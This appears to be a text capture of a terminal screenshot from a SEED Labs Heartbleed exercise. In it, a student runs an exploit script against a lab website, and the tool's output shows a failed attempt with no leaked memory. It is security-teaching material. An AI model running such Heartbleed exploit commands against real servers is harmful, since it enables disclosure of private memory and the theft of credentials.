 ubuntu_seed_12.04 [Running]
Terminal
Terminal
Processing triggers for initramfs-tools ...
update-initramfs: Generating /boot/initrd.img-3.5.0-37-generic
[10/30/2019 13:59] seed@ubuntu:~$ ./attack.py www.heartbleedlabelgg.com -l 0xFFFF
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
Received alert:
Please wait... connection attempt 1 of 1
##################################################################
.F
[10/30/2019 14:14] seed@ubuntu:~$ ./attack.py www.heartbleedlabelgg.com
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
Received alert:
Please wait... connection attempt 1 of 1
##################################################################
.F
[10/30/2019 14:14] seed@ubuntu:~$
ubunt
578
Left ⌘